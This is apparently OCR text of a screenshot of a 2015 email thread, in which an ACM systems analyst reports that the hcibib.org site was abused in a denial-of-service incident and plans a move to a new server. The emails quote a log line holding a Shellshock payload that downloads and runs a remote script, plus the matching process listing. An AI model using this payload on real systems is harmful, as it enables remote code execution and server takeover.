 Applications Places System Thu Sep 5, 09:50
FIND BUG at DuckDuckG
Vulnerability Disclosure
Best Of Emraan Hashmi
PLAYING
garyperlman.com/sigchi/
aashishraazkumar/bug
https://garyperlman.com/sigchi/perlman/mail/sent-mail-may-2015
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Google Hacking Datab...
>>>>>> Ok.  What I would like to do then, is move you off of this old turing server and over to our newer hosting environment.
>>>>>> Ishelpdesk is copied on this, I'm asking for us to open a ticket to get Gary Perlman setup on the new server, and all the files from the hcibib.org website synced over to the new server.
>>>>>> Once Gary checks to make sure it works correctly we can cut DNS over.
>>>>>> There are more filters and controls in place on the new environment, that would help mitigate the issue should it happen again.
>>>>>> On the current server, this issue shut down this whole box, along with ACM's main website, because it tied up the resources of this server.
>>>>>>
>>>>>> Ishelpdesk, please proceed with getting an account setup for Gary, and setting it up to support the hcibib.org website.
>>>>>>
>>>>>> Thanks
>>>>>> Adam
>>>>>>
>>>>>> -----Original Message-----
>>>>>> From: Gary PERLMAN [mailto:perlman@turing.acm.org]
>>>>>> Sent: Friday, May 08, 2015 6:50 PM
>>>>>> To: Adam Greenberg
>>>>>> Cc: Ken Bauer; ishelpdesk
>>>>>> Subject: Re: hcibib.org website problem
>>>>>>
>>>>>> Well, I am stumped. I don't know what script was used for the attack, and if I did, I am not sure how I would prevent further attacks.
>>>>>>
>>>>>> Gary Perlman, Director, HCI Bibliography Project
>>>>>> mailto:director@hcibib.org  http://hcibib.org/
>>>>>>
>>>>>> On Wed, 6 May 2015, Adam Greenberg wrote:
>>>>>>
>>>>>>> Hello Gary,
>>>>>>> I had to take the hcibib.org website offline tonight.   The site was used to execute a denial of service attack that took down the server.
>>>>>>> Here is the reference from the hcibib.org weblogs
>>>>>>>
>>>>>>> 62.75.145.250 - - [06/May/2015:12:12:39 -0400] "GET / HTTP/1.1" 200 10740 "-" "() { :; }; /bin/bash -c 'rm -rf /tmp/dd.sh /tmp/dd1.sh;wget http://62.75.145.250/dd.sh -O /tmp/dd.sh;curl http://62.75.145.250/dd.sh -o /tmp/dd1.sh;sh /tmp/dd.sh & sh
/tmp/dd1.sh 0>&1'"
>>>>>>>
>>>>>>> I put the entire weblog for today to your /home/Perlman
>>>>>>>
>>>>>>> The request executed a denial of service attack that started this.
>>>>>>> apache   28593     1  0 12:12 ?        00:00:00 /bin/bash -c rm -rf /tmp/dd.sh /tmp/dd1.sh;wget http://62.75.145.250/dd.sh -O /tmp/dd.sh;curl http://62.75.145.250/dd.sh -o /tmp/dd1.sh;sh /tmp/dd.sh & sh /tmp/dd1.sh 0>&1
>>>>>>>
>>>>>>> Attached is a sample of what was running on the server.
>>>>>>>
>>>>>>> I have changed the default document root of the website until I hear from you.  I would prefer to bring the site back online restricted to the IP address that you will be connecting from so that you have time to properly examine you site and then we can
open it back up.  Please let me know the IP address you will be connecting from and I will make the appropriate configuration changes.
>>>>>>>
>>>>>>> Thanks
>>>>>>> Adam
>>>>>>>
>>>>>>>
>>>>>>> Adam Greenberg
>>>>>>> Senior Systems Analyst
>>>>>>> Association for Computing Machinery
>>>>>>> 2 Penn Plaza
>>>>>>> Suite 701
>>>>>>> New York, NY 10121
>>>>>>> Office: 212-626-0573
Menu [OperaSetup.exe ] [Documents] Mozilla Firefox [Pictures] Google Hacking Datab...